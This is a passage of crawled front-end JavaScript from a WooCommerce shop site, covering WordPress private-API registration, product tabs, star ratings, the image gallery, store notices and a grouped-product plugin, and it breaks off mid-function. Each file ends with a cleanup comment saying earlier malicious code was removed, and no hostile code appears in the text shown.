      `You tried to opt-in to unstable APIs as module "${moduleName}". This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`
    );
  }
  if (!allowReRegistration && registeredPrivateApis.includes(moduleName)) {
    throw new Error(
      `You tried to opt-in to unstable APIs as module "${moduleName}" which is already registered. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will be removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on one of the next WordPress releases.`
    );
  }
  if (consent !== requiredConsent) {
    throw new Error(
      `You tried to opt-in to unstable APIs without confirming you know the consequences. This feature is only for JavaScript modules shipped with WordPress core. Please do not use it in plugins and themes as the unstable APIs will removed without a warning. If you ignore this error and depend on unstable features, your product will inevitably break on the next WordPress release.`
    );
  }
  registeredPrivateApis.push(moduleName);
  return {
    lock,
    unlock
  };
};
function lock(object, privateData) {
  if (!object) {
    throw new Error("Cannot lock an undefined object.");
  }
  const _object = object;
  if (!(__private in _object)) {
    _object[__private] = {};
  }
  lockedData.set(_object[__private], privateData);
}
function unlock(object) {
  if (!object) {
    throw new Error("Cannot unlock an undefined object.");
  }
  const _object = object;
  if (!(__private in _object)) {
    throw new Error(
      "Cannot unlock an object that was not locked before. "
    );
  }
  return lockedData.get(_object[__private]);
}
const lockedData = /* @__PURE__ */ new WeakMap();
const __private = Symbol("Private API ID");
function allowCoreModule(name) {
  CORE_MODULES_USING_PRIVATE_APIS.push(name);
}
function resetAllowedCoreModules() {
  while (CORE_MODULES_USING_PRIVATE_APIS.length) {
    CORE_MODULES_USING_PRIVATE_APIS.pop();
  }
}
function resetRegisteredPrivateApis() {
  while (registeredPrivateApis.length) {
    registeredPrivateApis.pop();
  }
}


;// ./node_modules/@wordpress/private-apis/build-module/index.js



(window.wp = window.wp || {}).privateApis = __webpack_exports__;
/******/ })()
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.js?ver=10.4.3
body_size: 4040
content:
/*global wc_single_product_params, PhotoSwipe, PhotoSwipeUI_Default */
jQuery( function( $ ) {

	// wc_single_product_params is required to continue.
	if ( typeof wc_single_product_params === 'undefined' ) {
		return false;
	}

	$( 'body' )
		// Tabs
		.on( 'init', '.wc-tabs-wrapper, .woocommerce-tabs', function() {
			$( this ).find( '.wc-tab, .woocommerce-tabs .panel:not(.panel .panel)' ).hide();

			var hash  = window.location.hash;
			var url   = window.location.href;
			var $tabs = $( this ).find( '.wc-tabs, ul.tabs' ).first();

			if ( hash.toLowerCase().indexOf( 'comment-' ) >= 0 || hash === '#reviews' || hash === '#tab-reviews' ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( url.indexOf( 'comment-page-' ) > 0 || url.indexOf( 'cpage=' ) > 0 ) {
				$tabs.find( 'li.reviews_tab a' ).trigger( 'click' );
			} else if ( hash === '#tab-additional_information' ) {
				$tabs.find( 'li.additional_information_tab a' ).trigger( 'click' );
			} else {
				$tabs.find( 'li:first a' ).trigger( 'click' );
			}
		} )
		.on( 'click', '.wc-tabs li a, ul.tabs li a', function( e ) {
			e.preventDefault();
			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabs         = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );

			$tabs.find( 'li' ).removeClass( 'active' );
			$tabs
				.find( 'a[role="tab"]' )
				.attr( 'aria-selected', 'false' )
				.attr( 'tabindex', '-1' );
			$tabs_wrapper.find( '.wc-tab, .panel:not(.panel .panel)' ).hide();

			$tab.closest( 'li' ).addClass( 'active' );
			$tab
				.attr( 'aria-selected', 'true' )
				.attr( 'tabindex', '0' );
			$tabs_wrapper.find( '#' + $tab.attr( 'href' ).split( '#' )[1] ).show();
		} )
		.on( 'keydown', '.wc-tabs li a, ul.tabs li a', function( e ) {
			var isRTL     = document.documentElement.dir === 'rtl';
			var direction = e.key;
			var next      = isRTL ? 'ArrowLeft' : 'ArrowRight';
			var prev      = isRTL ? 'ArrowRight' : 'ArrowLeft';
			var down      = 'ArrowDown';
			var up        = 'ArrowUp';
			var home	  = 'Home';
			var end		  = 'End';

			if ( ! [ next, prev, down, up, end, home ].includes( direction ) ) {
				return;
			}

			var $tab          = $( this );
			var $tabs_wrapper = $tab.closest( '.wc-tabs-wrapper, .woocommerce-tabs' );
			var $tabsList     = $tabs_wrapper.find( '.wc-tabs, ul.tabs' );
			var $tabs         = $tabsList.find( 'a[role="tab"]' );
			var endIndex	  = $tabs.length - 1;
			var tabIndex      = $tabs.index( $tab );
			var targetIndex   = direction === prev || direction === up ? tabIndex - 1 : tabIndex + 1;
			var orientation   = 'horizontal';

			/**
			 * We don't know if the tabs are going to be vertical or horizontal,
			 * so let's try to detect the orientation depending on the position of the tabs.
			*/
			if ( $tabs.length >= 2 ) {
				var firstTab = $tabs[0].getBoundingClientRect();
				var secondTab = $tabs[1].getBoundingClientRect();

				var orientation = Math.abs( secondTab.top - firstTab.top ) > Math.abs( secondTab.left - firstTab.left )
					? 'vertical'
					: 'horizontal';
			}

			/**
			 * If the tabs are vertical, we don't need to detect left/right keys
			 * If the tabs are horizontal, we don't need to detect up/down keys
			*/
			if (
				( orientation === 'vertical' && ( direction === prev || direction === next ) ) ||
				( orientation === 'horizontal' && ( direction === up || direction === down ) )
			) {
				return;
			}

			e.preventDefault();

			if (
				( direction === prev && tabIndex === 0 && orientation === 'horizontal' ) ||
				( direction === up && tabIndex === 0 && orientation === 'vertical' ) ||
				direction === end
			) {
				targetIndex = endIndex;
			} else if (
				( next === direction && tabIndex === endIndex && orientation === 'horizontal' ) ||
				( down === direction && tabIndex === endIndex && orientation === 'vertical' ) ||
				direction === home
			) {
				targetIndex = 0;
			}

			$tabs.eq( targetIndex ).focus();
		} )
		// Review link
		.on( 'click', 'a.woocommerce-review-link', function() {
			$( '.reviews_tab a' ).trigger( 'click' );
			return true;
		} )
		// Star ratings for comments
		.on( 'init', '#rating', function() {
			$( this )
				.hide()
				.before(
					'<p class="stars">\
						<span role="group" aria-labelledby="comment-form-rating-label">\
							<a role="radio" tabindex="0" aria-checked="false" class="star-1" href="#">' +
								wc_single_product_params.i18n_rating_options[0] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-2" href="#">' +
								wc_single_product_params.i18n_rating_options[1] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-3" href="#">' +
								wc_single_product_params.i18n_rating_options[2] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-4" href="#">' +
								wc_single_product_params.i18n_rating_options[3] +
							'</a>\
							<a role="radio" tabindex="-1" aria-checked="false" class="star-5" href="#">' +
								wc_single_product_params.i18n_rating_options[4] +
							'</a>\
						</span>\
					</p>'
				);
		} )
		.on( 'click', '#respond p.stars a', function() {
			var $star   	= $( this ),
				starPos     = $star.closest( 'p.stars' ).find( 'a' ).index( $star ) + 1,
				$rating 	= $( this ).closest( '#respond' ).find( '#rating' ),
				$container 	= $( this ).closest( '.stars' );

			$rating.val( starPos );
			$star.siblings( 'a' )
				.removeClass( 'active' )
				.attr( 'aria-checked', 'false' )
				.attr( 'tabindex', '-1' );
			$star
				.addClass( 'active' )
				.attr( 'aria-checked', 'true' )
				.attr( 'tabindex', '0' );
			$container.addClass( 'selected' );

			return false;
		} )
		.on( 'click', '#respond #submit', function() {
			var $rating = $( this ).closest( '#respond' ).find( '#rating' ),
				rating  = $rating.val();

			if ( $rating.length > 0 && ! rating && wc_single_product_params.review_rating_required === 'yes' ) {
				window.alert( wc_single_product_params.i18n_required_rating_text );

				return false;
			}
		} )
		/**
		 * Handle keyup events for tabs, tabs li a, and respond p.stars a.
		 * The stopPropagation is used to prevent the keyup event from being triggered on the flexslider.
		 */
		.on( 'keyup', '.wc-tabs li a, ul.tabs li a, #respond p.stars a', function( e ) {
			var direction = e.key;
			var next = [ 'ArrowRight', 'ArrowDown' ];
			var prev = [ 'ArrowLeft', 'ArrowUp' ];
			var allDirections = next.concat( prev );

			if ( ! allDirections.includes( direction ) ) {
				return;
			}

			e.preventDefault();
			e.stopPropagation();

			if ( next.includes( direction ) ) {
				$( this ).next().focus().click();

				return;
			}

			$( this ).prev().focus().click();
		} );

	// Init Tabs and Star Ratings
	$( '.wc-tabs-wrapper, .woocommerce-tabs, #rating' ).trigger( 'init' );

	var productGalleryElement;

	/**
	 * Product gallery class.
	 */
	var ProductGallery = function( $target, args ) {
		this.$target = $target;
		this.$images = $( '.woocommerce-product-gallery__image', $target );

		// No images? Abort.
		if ( 0 === this.$images.length ) {
			this.$target.css( 'opacity', 1 );
			return;
		}

		// Make this object available.
		$target.data( 'product_gallery', this );

		// Pick functionality to initialize...
		this.flexslider_enabled = 'function' === typeof $.fn.flexslider && wc_single_product_params.flexslider_enabled;
		this.zoom_enabled       = 'function' === typeof $.fn.zoom && wc_single_product_params.zoom_enabled;
		this.photoswipe_enabled = typeof PhotoSwipe !== 'undefined' && wc_single_product_params.photoswipe_enabled;

		// ...also taking args into account.
		if ( args ) {
			this.flexslider_enabled = false === args.flexslider_enabled ? false : this.flexslider_enabled;
			this.zoom_enabled       = false === args.zoom_enabled ? false : this.zoom_enabled;
			this.photoswipe_enabled = false === args.photoswipe_enabled ? false : this.photoswipe_enabled;
		}

		// ...and what is in the gallery.
		if ( 1 === this.$images.length ) {
			this.flexslider_enabled = false;
		}

		// Bind functions to this.
		this.initFlexslider       = this.initFlexslider.bind( this );
		this.initZoom             = this.initZoom.bind( this );
		this.initZoomForTarget    = this.initZoomForTarget.bind( this );
		this.initPhotoswipe       = this.initPhotoswipe.bind( this );
		this.onResetSlidePosition = this.onResetSlidePosition.bind( this );
		this.getGalleryItems      = this.getGalleryItems.bind( this );
		this.openPhotoswipe       = this.openPhotoswipe.bind( this );
		this.trapFocusPhotoswipe  = this.trapFocusPhotoswipe.bind( this );
		this.handlePswpTrapFocus  = this.handlePswpTrapFocus.bind( this );

		if ( this.flexslider_enabled ) {
			this.initFlexslider( args.flexslider );
			$target.on( 'woocommerce_gallery_reset_slide_position', this.onResetSlidePosition );
		} else {
			this.$target.css( 'opacity', 1 );
		}

		if ( this.zoom_enabled ) {
			this.initZoom();
			$target.on( 'woocommerce_gallery_init_zoom', this.initZoom );
		}

		if ( this.photoswipe_enabled ) {
			this.initPhotoswipe();
		}
	};

	/**
	 * Initialize flexSlider.
	 */
	ProductGallery.prototype.initFlexslider = function( args ) {
		var $target = this.$target,
			gallery = this;

		var options = $.extend( {
			selector: '.woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image',
			start: function() {
				$target.css( 'opacity', 1 );
			},
			after: function( slider ) {
				gallery.initZoomForTarget( gallery.$images.eq( slider.currentSlide ) );
			}
		}, args );

		$target.flexslider( options );

		// Trigger resize after main image loads to ensure correct gallery size.
		$( '.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image' ).one( 'load', function() {
			var $image = $( this );

			if ( $image ) {
				setTimeout( function() {
					var setHeight = $image.closest( '.woocommerce-product-gallery__image' ).height();
					var $viewport = $image.closest( '.flex-viewport' );

					if ( setHeight && $viewport ) {
						$viewport.height( setHeight );
					}
				}, 100 );
			}
		} ).each( function() {
			if ( this.complete ) {
				$( this ).trigger( 'load' );
			}
		} );
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoom = function() {
		if (document.readyState === 'complete') {
			this.initZoomForTarget(this.$images.first());
		} else {
			$(window).on('load', () => {
				this.initZoomForTarget(this.$images.first());
			});
		}
	};

	/**
	 * Init zoom.
	 */
	ProductGallery.prototype.initZoomForTarget = function( zoomTarget ) {
		if ( ! this.zoom_enabled ) {
			return false;
		}

		var galleryWidth = this.$target.width(),
			zoomEnabled  = false;

		$( zoomTarget ).each( function( index, target ) {
			var image = $( target ).find( 'img' );

			if ( image.data( 'large_image_width' ) > galleryWidth ) {
				zoomEnabled = true;
				return false;
			}
		} );

		// But only zoom if the img is larger than its container.
		if ( zoomEnabled ) {
			var zoom_options = $.extend( {
				touch: false,
				callback: function() {
					var zoomImg = this;

					setTimeout( function() {
						zoomImg.removeAttribute( 'role' );
						zoomImg.setAttribute( 'alt', '' );
						zoomImg.setAttribute( 'aria-hidden', 'true' );
					}, 100 );
				}
			}, wc_single_product_params.zoom_options );

			if ( 'ontouchstart' in document.documentElement ) {
				zoom_options.on = 'click';
			}

			zoomTarget.trigger( 'zoom.destroy' );
			zoomTarget.zoom( zoom_options );

			setTimeout( function() {
				if ( zoomTarget.find(':hover').length ) {
					zoomTarget.trigger( 'mouseover' );
				}
			}, 100 );
		}
	};

	/**
	 * Init PhotoSwipe.
	 */
	ProductGallery.prototype.initPhotoswipe = function() {
		if ( this.zoom_enabled && this.$images.length > 0 ) {
			this.$target.prepend(
				'<a href="#" role="button" class="woocommerce-product-gallery__trigger" aria-haspopup="dialog" ' +
				'aria-controls="photoswipe-fullscreen-dialog" aria-label="' +
				wc_single_product_params.i18n_product_gallery_trigger_text + '">' +
					'<span aria-hidden="true">🔍</span>' +
				'</a>'
			);
			this.$target.on( 'click', '.woocommerce-product-gallery__trigger', this.openPhotoswipe );
			this.$target.on( 'keydown', '.woocommerce-product-gallery__trigger', ( e ) => {
				if ( e.key === ' ' ) {
					this.openPhotoswipe( e );
				}
			} );
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', function( e ) {
				e.preventDefault();
			});

			// If flexslider is disabled, gallery images also need to trigger photoswipe on click.
			if ( ! this.flexslider_enabled ) {
				this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
			}
		} else {
			this.$target.on( 'click', '.woocommerce-product-gallery__image a', this.openPhotoswipe );
		}
	};

	/**
	 * Reset slide position to 0.
	 */
	ProductGallery.prototype.onResetSlidePosition = function() {
		this.$target.flexslider( 0 );
	};

	/**
	 * Get product gallery image items.
	 */
	ProductGallery.prototype.getGalleryItems = function() {
		var $slides = this.$images,
			items   = [];

		if ( $slides.length > 0 ) {
			$slides.each( function( i, el ) {
				var img = $( el ).find( 'img' );

				if ( img.length ) {
					var large_image_src = img.attr( 'data-large_image' ),
						large_image_w   = img.attr( 'data-large_image_width' ),
						large_image_h   = img.attr( 'data-large_image_height' ),
						alt             = img.attr( 'alt' ),
						item            = {
							alt  : alt,
							src  : large_image_src,
							w    : large_image_w,
							h    : large_image_h,
							title: img.attr( 'data-caption' ) ? img.attr( 'data-caption' ) : img.attr( 'title' )
						};
					items.push( item );
				}
			} );
		}

		return items;
	};

	/**
	 * Open photoswipe modal.
	 */
	ProductGallery.prototype.openPhotoswipe = function( e ) {
		e.preventDefault();

		var pswpElement = $( '.pswp' )[0],
			items         = this.getGalleryItems(),
			eventTarget   = $( e.target ),
			currentTarget = e.currentTarget,
			self          = this,
			clicked;

		if ( 0 < eventTarget.closest( '.woocommerce-product-gallery__trigger' ).length ) {
			clicked = this.$target.find( '.flex-active-slide' );
		} else {
			clicked = eventTarget.closest( '.woocommerce-product-gallery__image' );
		}

		var options = $.extend( {
			index: $( clicked ).index(),
			addCaptionHTMLFn: function( item, captionEl ) {
				if ( ! item.title ) {
					captionEl.children[0].textContent = '';
					return false;
				}
				captionEl.children[0].textContent = item.title;
				return true;
			},
			timeToIdle: 0, // Ensure the gallery controls are always visible to avoid keyboard navigation issues.
		}, wc_single_product_params.photoswipe_options );

		// Initializes and opens PhotoSwipe.
		var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );

		photoswipe.listen( 'afterInit', function() {
			self.trapFocusPhotoswipe( true );
		});

		photoswipe.listen( 'close', function() {
			self.trapFocusPhotoswipe( false );
			currentTarget.focus();
		});

		photoswipe.init();
	};

	/**
	 * Control focus in photoswipe modal.
	 *
	 * @param {boolean} trapFocus - Whether to trap focus or not.
	 */
	ProductGallery.prototype.trapFocusPhotoswipe = function( trapFocus ) {
		var pswp = document.querySelector( '.pswp' );

		if ( ! pswp ) {
			return;
		}

		if ( trapFocus ) {
			pswp.addEventListener( 'keydown', this.handlePswpTrapFocus );
		} else {
			pswp.removeEventListener( 'keydown', this.handlePswpTrapFocus );
		}
	};

	/**
	 * Handle keydown event in photoswipe modal.
	 */
	ProductGallery.prototype.handlePswpTrapFocus = function( e ) {
		var allFocusablesEls      = e.currentTarget.querySelectorAll( 'button:not([disabled])' );
		var filteredFocusablesEls = Array.from( allFocusablesEls ).filter( function( btn ) {
			return btn.style.display !== 'none' && window.getComputedStyle( btn ).display !== 'none';
		} );

		if ( 1 >= filteredFocusablesEls.length ) {
			return;
		}

		var firstTabStop = filteredFocusablesEls[0];
		var lastTabStop  = filteredFocusablesEls[filteredFocusablesEls.length - 1];

		if ( e.key === 'Tab' ) {
			if ( e.shiftKey ) {
				if ( document.activeElement === firstTabStop ) {
					e.preventDefault();
					lastTabStop.focus();
				}
			} else if ( document.activeElement === lastTabStop ) {
				e.preventDefault();
				firstTabStop.focus();
			}
		}
	};

	/**
	 * Function to call wc_product_gallery on jquery selector.
	 */
	$.fn.wc_product_gallery = function( args ) {
		new ProductGallery( this, args || wc_single_product_params );
		return this;
	};

	/*
	 * Initialize all galleries on page.
	 */
	$( '.woocommerce-product-gallery' ).each( function() {

		$( this ).trigger( 'wc-product-gallery-before-init', [ this, wc_single_product_params ] );

		productGalleryElement = $( this ).wc_product_gallery( wc_single_product_params );

		$( this ).trigger( 'wc-product-gallery-after-init', [ this, wc_single_product_params ] );

	} );
} );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3
body_size: 2066
content:
/* global Cookies */
jQuery( function ( $ ) {
	// Orderby
	$( '.woocommerce-ordering' ).on( 'change', 'select.orderby', function () {
		$( this ).closest( 'form' ).trigger( 'submit' );
	} );

	// Target quantity inputs on product pages
	$( 'input.qty:not(.product-quantity input.qty)' ).each( function () {
		var min = parseFloat( $( this ).attr( 'min' ) );

		if ( min >= 0 && parseFloat( $( this ).val() ) < min ) {
			$( this ).val( min );
		}
	} );

	var noticeID = $( '.woocommerce-store-notice' ).data( 'noticeId' ) || '',
		cookieName = 'store_notice' + noticeID;

	// Check the value of that cookie and show/hide the notice accordingly
	if ( 'hidden' === Cookies.get( cookieName ) ) {
		$( '.woocommerce-store-notice' ).hide();
	} else {
		$( '.woocommerce-store-notice' ).show();
		/**
		 * After adding the role="button" attribute to the
		 * .woocommerce-store-notice__dismiss-link element,
		 * we need to add the keydown event listener to it.
		 */
		function store_notice_keydown_handler( event ) {
			if ( ['Enter', ' '].includes( event.key ) ) {
				event.preventDefault();
				$( '.woocommerce-store-notice__dismiss-link' ).click();
			}
		}

		// Set a cookie and hide the store notice when the dismiss button is clicked
		function store_notice_click_handler( event ) {
			Cookies.set( cookieName, 'hidden', { path: '/' } );
			$( '.woocommerce-store-notice' ).hide();
			event.preventDefault();
			$( '.woocommerce-store-notice__dismiss-link' )
				.off( 'click', store_notice_click_handler )
				.off( 'keydown', store_notice_keydown_handler );
		}

		$( '.woocommerce-store-notice__dismiss-link' )
			.on( 'click', store_notice_click_handler )
			.on( 'keydown', store_notice_keydown_handler );
	}

	// Make form field descriptions toggle on focus.
	if ( $( '.woocommerce-input-wrapper span.description' ).length ) {
		$( document.body ).on( 'click', function () {
			$( '.woocommerce-input-wrapper span.description:visible' )
				.prop( 'aria-hidden', true )
				.slideUp( 250 );
		} );
	}

	$( '.woocommerce-input-wrapper' ).on( 'click', function ( event ) {
		event.stopPropagation();
	} );

	$( '.woocommerce-input-wrapper :input' )
		.on( 'keydown', function ( event ) {
			var input = $( this ),
				parent = input.parent(),
				description = parent.find( 'span.description' );

			if (
				27 === event.which &&
				description.length &&
				description.is( ':visible' )
			) {
				description.prop( 'aria-hidden', true ).slideUp( 250 );
				event.preventDefault();
				return false;
			}
		} )
		.on( 'click focus', function () {
			var input = $( this ),
				parent = input.parent(),
				description = parent.find( 'span.description' );

			parent.addClass( 'currentTarget' );

			$(
				'.woocommerce-input-wrapper:not(.currentTarget) span.description:visible'
			)
				.prop( 'aria-hidden', true )
				.slideUp( 250 );

			if ( description.length && description.is( ':hidden' ) ) {
				description.prop( 'aria-hidden', false ).slideDown( 250 );
			}

			parent.removeClass( 'currentTarget' );
		} );

	// Common scroll to element code.
	$.scroll_to_notices = function ( scrollElement ) {
		if ( scrollElement.length ) {
			$( 'html, body' ).animate(
				{
					scrollTop: scrollElement.offset().top - 100,
				},
				1000
			);
		}
	};

	// Show password visibility hover icon on woocommerce forms
	$( '.woocommerce form .woocommerce-Input[type="password"]' ).wrap(
		'<span class="password-input"></span>'
	);
	// Add 'password-input' class to the password wrapper in checkout page.
	$( '.woocommerce form input' )
		.filter( ':password' )
		.parent( 'span' )
		.addClass( 'password-input' );

	$( '.password-input' ).each( function () {
		const describedBy = $( this ).find( 'input' ).attr( 'id' );
		$( this ).append(
			'<button type="button" class="show-password-input" aria-label="' +
				woocommerce_params.i18n_password_show +
				'" aria-describedBy="' +
				describedBy +
				'"></button>'
		);
	} );

	$( '.show-password-input' ).on( 'click', function ( event ) {
		event.preventDefault();

		if ( $( this ).hasClass( 'display-password' ) ) {
			$( this ).removeClass( 'display-password' );
			$( this ).attr(
				'aria-label',
				woocommerce_params.i18n_password_show
			);
		} else {
			$( this ).addClass( 'display-password' );
			$( this ).attr(
				'aria-label',
				woocommerce_params.i18n_password_hide
			);
		}
		if ( $( this ).hasClass( 'display-password' ) ) {
			$( this )
				.siblings( [ 'input[type="password"]' ] )
				.prop( 'type', 'text' );
		} else {
			$( this )
				.siblings( 'input[type="text"]' )
				.prop( 'type', 'password' );
		}

		$( this ).siblings( 'input' ).focus();
	} );

	$( 'a.coming-soon-footer-banner-dismiss' ).on( 'click', function ( e ) {
		var target = $( e.target );
		$.ajax( {
			type: 'post',
			url: target.data( 'rest-url' ),
			data: {
				woocommerce_meta: {
					coming_soon_banner_dismissed: 'yes',
				},
			},
			beforeSend: function ( xhr ) {
				xhr.setRequestHeader(
					'X-WP-Nonce',
					target.data( 'rest-nonce' )
				);
			},
			complete: function () {
				$( '#coming-soon-footer-banner' ).hide();
			},
		} );
	} );

	// If the "Enable AJAX add to cart buttons on archives" setting is disabled
	// the add-to-cart.js file won't be loaded, so we need to add the event listener here.
	if ( typeof wc_add_to_cart_params === 'undefined') {
		$( document.body ).on( 'keydown', '.remove_from_cart_button', on_keydown_remove_from_cart );
	}

	$( document.body ).on( 'item_removed_from_classic_cart updated_wc_div', focus_populate_live_region );
} );

/**
 * Handle when pressing the Space key on the remove item link.
 * This is necessary because the link has the role="button" attribute
 * and needs to act like a button.
 */
function on_keydown_remove_from_cart( event ) {
	if ( event.key === ' ' ) {
		event.preventDefault();
		event.currentTarget.click();
	}
}

/**
 * Focus on the first notice element on the page.
 *
 * Populated live regions don't always are announced by screen readers.
 * This function focus on the first notice message with the role="alert"
 * attribute to make sure it's announced.
 */
function focus_populate_live_region() {
	var noticeClasses = [
		'woocommerce-message',
		'woocommerce-error',
		'wc-block-components-notice-banner',
	];
	var noticeSelectors = noticeClasses
		.map( function ( className ) {
			return '.' + className + '[role="alert"]';
		} )
		.join( ', ' );
	var noticeElements = document.querySelectorAll( noticeSelectors );

	if ( noticeElements.length === 0 ) {
		return;
	}

	var firstNotice = noticeElements[ 0 ];

	firstNotice.setAttribute( 'tabindex', '-1' );

	// Wait for the element to get the tabindex attribute so it can be focused.
	var delayFocusNoticeId = setTimeout( function () {
		firstNotice.focus();
		clearTimeout( delayFocusNoticeId );
	}, 500 );
}

/**
 * Refresh the sorted by live region.
 */
function refresh_sorted_by_live_region() {
	var sorted_by_live_region = document.querySelector(
		'.woocommerce-result-count'
	);

	if ( sorted_by_live_region ) {
		var text = sorted_by_live_region.innerHTML;
		sorted_by_live_region.setAttribute('aria-hidden', 'true');

		var sorted_by_live_region_id = setTimeout( function () {
			sorted_by_live_region.setAttribute('aria-hidden', 'false');
			sorted_by_live_region.innerHTML = '';
			sorted_by_live_region.innerHTML = text;
			clearTimeout( sorted_by_live_region_id );
		}, 2000 );
	}
}

function on_document_ready() {
	focus_populate_live_region();
	refresh_sorted_by_live_region();
}

document.addEventListener( 'DOMContentLoaded', on_document_ready );;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-content/plugins/wpc-grouped-product/assets/js/frontend.js?ver=5.2.5
body_size: 3485
content:
'use strict';

(function ($) {
    $(function () {
        if ($('.woosg-wrap').length) {
            $('.woosg-wrap').each(function () {
                woosg_init($(this));
            });
        }
    });

    $(document).on('woosq_loaded', function () {
        // WPC Smart Quick View
        woosg_init($('#woosq-popup .woosg-wrap'));
    });

    $(document).on('woovr_selected', function (e, selected, variations) {
        // WPC Variations Radio Buttons
        var $wrap = variations.closest('.woosg-wrap');
        var $product = variations.closest('.woosg-product');

        if ($product.length) {
            var _id = selected.attr('data-id');
            var _sku = selected.attr('data-sku');
            var _price = selected.attr('data-price');
            var _regular_price = selected.attr('data-regular-price');
            var _price_html = selected.attr('data-pricehtml');
            var _image_src = selected.attr('data-imagesrc');
            var _purchasable = selected.attr('data-purchasable');
            var _attrs = selected.attr('data-attrs');

            if (_purchasable === 'yes') {
                // change data
                $product.attr('data-id', _id);
                $product.attr('data-price', _price);
                $product.attr('data-regular-price', _regular_price);

                // change image
                $product.find('.woosg-thumb-ori').hide();
                $product.find('.woosg-thumb-new').html('<img src="' + _image_src + '"/>').show();

                // change price
                $product.find('.woosg-price-ori').hide();
                $product.find('.woosg-price-new').html(_price_html).show();

                // change attributes
                $product.attr('data-attrs', _attrs.replace(/\/$/, ''));

                // change add to cart button
                $product.find('.add_to_cart_button').attr('data-product_id', _id).attr('data-product_sku', _sku).attr('data-quantity', $product.attr('data-qty')).removeClass('product_type_variable').addClass('product_type_simple ajax_add_to_cart').html(woosg_vars.add_to_cart);

                // single add-to-cart
                if ($product.find('.woosg-atc').length) {
                    $product.find('.woosg-atc [name="variation_id"]').val(_id);
                    $product.find('.woosg_single_add_to_cart_button').prop('disabled', false).removeClass('woosg-disabled');

                    let attrs = $.parseJSON(_attrs);

                    $.each(attrs, function (key, val) {
                        $product.find('.woosg-atc input[name="' + key + '"]').val(val);
                    });
                }
            } else {
                // reset data
                $product.attr('data-id', 0);
                $product.attr('data-price', 0);
                $product.attr('data-regular-price', 0);
                $product.attr('data-attrs', '');

                // reset image
                $product.find('.woosg-thumb-new').html('').hide();
                $product.find('.woosg-thumb-ori').show();

                // reset price
                $product.find('.woosg-price-ori').show();
                $product.find('.woosg-price-new').html('').hide();

                // reset availability
                $product.find('.woosg-availability').html('').hide();

                // reset add to cart button
                $product.find('.add_to_cart_button').attr('data-product_id', 0).attr('data-product_sku', '').removeClass('product_type_simple ajax_add_to_cart').addClass('product_type_variable').html(woosg_vars.select_options);

                // single add-to-cart
                if ($product.find('.woosg-atc').length) {
                    $product.find('.woosg-atc [name="variation_id"]').val(0);
                    $product.find('.woosg_single_add_to_cart_button').prop('disabled', true).addClass('woosg-disabled');
                    $product.find('.woosg-atc input[name^="attribute_"]').val('');
                }
            }

            // reset sku, weight & dimensions
            $('.product_meta .sku').wc_reset_content();
            $('.product_weight, .woocommerce-product-attributes-item--weight .woocommerce-product-attributes-item__value').wc_reset_content();
            $('.product_dimensions, .woocommerce-product-attributes-item--dimensions .woocommerce-product-attributes-item__value').wc_reset_content();
        }

        if ($wrap.length) {
            woosg_init($wrap);
        }
    });

    $(document).on('click touch', '.single_add_to_cart_button', function (e) {
        var $this = $(this);

        if ($this.hasClass('woosg-disabled')) {
            e.preventDefault();
        }
    });

    $(document).on('change', '.woosg-checkbox', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');

        if ($this.prop('checked')) {
            $this.closest('.woosg-product').attr('data-qty', 1);
        } else {
            $this.closest('.woosg-product').attr('data-qty', 0);
        }

        woosg_init($wrap);
    });

    $(document).on('keyup change', '.woosg-quantity .woosg-qty', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');
        var qty = parseFloat($this.val());
        var min = parseFloat($this.closest('.woosg-quantity').attr('data-min'));
        var max = parseFloat($this.closest('.woosg-quantity').attr('data-max'));

        if ((qty > 0) && (qty < min)) {
            qty = min;
            $this.val(qty);
        }

        if ((max > 0) && (qty > max)) {
            qty = max;
            $this.val(qty);
        }

        $this.closest('.woosg-product').attr('data-qty', qty);
        $this.closest('.woosg-product').find('.add_to_cart_button').attr('data-quantity', qty);

        woosg_init($wrap);
    });

    $(document).on('change', '.woosg-quantity input[type=radio]', function () {
        var $this = $(this);
        var $wrap = $this.closest('.woosg-wrap');
        var qty = parseFloat($this.val());
        var min = parseFloat($this.closest('.woosg-quantity').attr('data-min'));

        if ((qty > 0) && (qty < min)) {
            qty = min;
            $this.val(qty);
        }

        $this.closest('.woosg-product').attr('data-qty', qty);

        woosg_init($wrap);
    });

    $(document).on('click touch', '.woosg-quantity-plus, .woosg-quantity-minus',
        function () {
            // get values
            var $qty = $(this).closest('.woosg-quantity').find('.woosg-qty').length ? $(this).closest('.woosg-quantity').find('.woosg-qty') : $(this).closest('.woosg-quantity').find('.qty');

            var val = parseFloat($qty.val()),
                max = parseFloat($qty.attr('max')),
                min = parseFloat($qty.attr('min')), step = $qty.attr('step');

            // format values
